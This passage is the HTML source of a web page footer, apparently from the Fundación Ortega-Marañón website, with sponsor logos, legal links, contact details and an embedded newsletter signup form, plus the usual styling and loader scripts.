                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 65%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-1bbcd35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bbcd35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-512c84a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="512c84a" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df0743d " data-id="df0743d" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a39ff09 " data-id="a39ff09" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-34f050e elementor-widget elementor-widget-text-editor" data-id="34f050e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d99e4a " data-id="2d99e4a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-fc6ed62 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6ed62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-d3b8df2 elementor-absolute owl-footer elementor-widget elementor-widget-image" data-id="d3b8df2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
										<img width="155" height="174" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/footer-owl-1.png" class="attachment-large size-large wp-image-34519" alt="" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
							</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd7abd0 " data-id="cd7abd0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7b406ed elementor-widget elementor-widget-html" data-id="7b406ed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62c892867a7a4450a3168965195f2740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4a4d09 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="c4a4d09" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67af84c " data-id="67af84c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2add59b elementor-widget elementor-widget-html" data-id="2add59b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
</body>
</html>
		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-7a9bb67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a9bb67" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33a6a46 " data-id="33a6a46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-bd68ae7 elementor-widget elementor-widget-accordion" data-id="bd68ae7" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1981" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1981" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Conócenos</a>
					</div>
					<div id="elementor-tab-content-1981" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1981"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/">Quiénes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/alumni/">Alumni</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/area-de-transparencia/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Área de Transparencia</span></span></a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/centros-fom/" target="_blank" rel="noopener">Nuestros Espacios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://iuiog.com/conocenos/campus-virtual/" target="_blank" rel="noopener">Campus Virtual</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1982" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1982" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Contacta</a>
					</div>
					<div id="elementor-tab-content-1982" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1982"><p><a href="tel:+91%20700%2041%2000" target="_blank" rel="noopener"><span class="elementor-icon-list-text">91 700 41 00</span></a></p><p><a href="https://ortegaygasset.edu/contacto/" target="_blank" rel="noopener"><span class="elementor-icon-list-text">Contáctanos</span></a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1983" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1983" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sedes</a>
					</div>
					<div id="elementor-tab-content-1983" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1983"><p>C. de Fortuny, 53 28010 Madrid</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-ce3694b elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="ce3694b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-571eb2c " data-id="571eb2c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c4d3799 elementor-widget elementor-widget-text-editor" data-id="c4d3799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;">Colaboradores:</p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-045b3c6 elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="045b3c6" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e39a789 " data-id="e39a789" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-17a4fc7 elementor-widget elementor-widget-html" data-id="17a4fc7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images style="padding: 10px;">
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 70%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a892c40 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892c40" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-877140a " data-id="877140a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-b3262c9 elementor-widget elementor-widget-text-editor" data-id="b3262c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a83f725 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a83f725" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e748fe " data-id="7e748fe" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9116795 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9116795" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-ba5c1b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba5c1b1" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c588137 " data-id="c588137" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
								</div>
			</section>
					</div>
		</div>					</footer>
					
		</div>

		
					<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button">
				<i class="a-icon-long-arrow-up"></i>
				<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
					<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
				</svg>
			</a>
		
					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/u-design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	.elementor-element-2ae4f81  { background: #314B39 !important }
	.elementor-element-cd7abd0 { background:#F3F3F3; }
.essb_links{
display:none !important;
}
	.woocommerce-orders-table__cell-order-actions a{
		color:whitesmoke !important;
	}
	.menu-footer{
		background:none;
		opacity:1;
		height:auto;
		padding:0px;

	}
	.menu-footer li a{
    padding-left:0px !important;
	}
	images .img {
    max-width: 20rem;
    max-height: 8rem;
	}
	.mc4wp-success{
    padding:.2em;
  	color: #270;
    background-color: #DFF2BF;
    font-size:1.7rem;
    font-family: "merchantexpanded" !important;
	}
	.newsletter input[type=submit]{
    color:white;
    background-color:#314B39 !important;
	}
	input[type=submit]{
   cursor:pointer;
	}

    .Mycontainer {
        width: 100%;
        font-family: "Raleway";
        position: relative;
        display: flex;
        height: 3em;
        height: 100%;
    }

    .newsletter {
        display: grid;
        grid-template-columns: 200px auto;

        padding: 10px;
    }

    #letter-input {

        padding: 5px;
        font-size: 30px;
        text-align: left;
    }

    .newsletter input,
    input[type=email] {
        border-radius: 2rem;
        border: 0px;
        padding: 14px;
        background-color: white !important;
    }

    #letter-submit {
        background-color: #314b39 !important;
        width: 30%;
        color: white;
    }

    #letter-submit:hover {
        cursor: pointer;
    }

    .left {
        color: #bdbbbc;
        padding-top: 51px;
        padding-left: 15%;
        text-align: left;
        background-color: #314b39;
        width: 60%;

        display: table;
    }

    .left>div {
        display: table-cell;
    }

    .links {
        display: table;
    }

    .links a {
        color: white;
    }

    .links>div {
        display: table-cell;
        margin-right: 10rem;
    }

    #first {
        width: 20px;
    }

    .right {
        padding-top: 51px;
        padding-left: 40px;
        background-color: #eff2f0;
        width: 40%;
    }



    #owl {
        position: absolute;
        z-index: 1;
        bottom: 0%;
    }

    .ccontainer a {
        color: white !important;
        text-decoration: none;
    }

    #bold {
        font-family: "merchantexpanded";
        font-weight: bold;
    }

    images {
        display: flex;
        align-items: baseline;

    }

    .img {
        margin-right: 19px;
        display: inline-block;
    }

    .img h4 {
        color: #BDBBBC !important;
        font-size: 15px;
    }

    .seperator {
        background-color: #617B69;
        height: 1px;
        width: 45vw;
    }

    .legal {
        margin-right: 8%;
        font-size: 9px;
        display: inline-block;
        color: #bdbbbc;
    }

    legal-c a {
        margin-right: 10px;
        font-size: 10px;


        color: #f4f4f4;
    }

    @media (max-width: 875px) {
        #owl {
            display: none;
        }

        .Mycontainer {
            display: block;
        }

        .left,
        .right {
            width: 100%;
            display: block;
            padding-left: 3%;
        }
		      	.newsletter{
			margin:0px;
	}
    }
	 @media (max-width: 400px) {
      	.newsletter{
		display:block;
	}
		 .elementor-accordion a{
			 color:#ffebc7;
		 }
		 
    }
	
	

</style>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style>
			@media (max-width: 991px) {
				div.title-lg-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-lg-left .title {
					margin-right: auto;
					margin-left: 0;
					text-align: left;
				}
				div.title-lg-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
			@media (max-width: 767px) {
				div.title-md-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-md-left .title {
					margin-right: auto;
					text-align: left;
					margin-left: 0;
				}
				div.title-md-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
		</style>
			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' media='all' />
